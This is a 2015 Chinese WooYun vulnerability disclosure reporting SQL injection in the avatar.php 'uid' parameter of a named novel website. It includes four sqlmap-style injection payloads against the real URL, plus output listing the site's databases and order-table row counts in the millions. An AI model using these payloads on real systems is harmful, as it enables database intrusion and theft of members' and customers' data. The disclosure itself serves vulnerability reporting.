漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0129243
漏洞标题:3G小说网全网数据沦陷#52W会员数据测漏+400w订单数据
相关厂商:广州市久邦数码科技有限公司
漏洞作者: 路人甲
提交时间:2015-07-27 09:06
修复时间:2015-09-15 09:00
公开时间:2015-09-15 09:00
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-27: 细节已通知厂商并且等待厂商处理中
2015-08-01: 厂商已经确认,细节仅向厂商公开
2015-08-11: 细节向核心白帽子及相关领域专家公开
2015-08-21: 细节向普通白帽子公开
2015-08-31: 细节向实习白帽子公开
2015-09-15: 细节向公众公开
简要描述:

3G小说网全网数据沦陷#52W会员数据测漏+400w订单数据
详细说明:
http://bbs.3gsc.com.cn/uc_server/avatar.php?uid=14&size=middle (GET)
漏洞证明:
---
Place: GET
Parameter: uid
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: uid=14 RLIKE (SELECT (CASE WHEN (5869=5869) THEN 14 ELSE 0x28 END))&size=middle
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: uid=14 AND (SELECT 5562 FROM(SELECT COUNT(*),CONCAT(0x7171616971,(SELECT (CASE WHEN (5562=5562) THEN 1 ELSE 0 END)),0x71776d6f71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&size=middle
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: uid=-8381 UNION ALL SELECT CONCAT(0x7171616971,0x4c56426f487266716d63,0x71776d6f71),NULL#&size=middle
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=14 AND SLEEP(5)&size=middle
---
web application technology: Nginx
back-end DBMS: MySQL 5.0
available databases [21]:
[*] book_apk_count

[*] book_bbs
[*] book_count
[*] book_rank
[*] book_reward_5
[*] book_reward_6
[*] book_reward_7
[*] book_reward_8
[*] book_reward_9
[*] bookcommon
[*] bookhad
[*] check_db_status
[*] df
[*] information_schema
[*] mysql
[*] order_count
[*] pay_count
[*] performance_schema
[*] test
[*] tmp
[*] wss_project
测试几条
Database: order_count
+--------------------------+---------+
| Table | Entries |
+--------------------------+---------+
| order_count | 4151577 |
| consume_count | 2966264 |
| order_publish_count | 1184592 |
| order_author_count | 1154239 |
| order_publish_ggbookdata | 19692 |
| consume_usercount | 5010 |
| consume_source_count | 1771 |
| book_main_publish | 72 |
| order_publish_pay_rate | 58 |
| order_publish_user | 50 |
+--------------------------+---------+
修复方案:
参数过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-08-01 08:59
厂商回复:
暂未建立与网站管理单位的直接处置渠道,待认领。(去年12月因另一漏洞尝试联系网站邮箱,未获回应)
最新状态:
暂无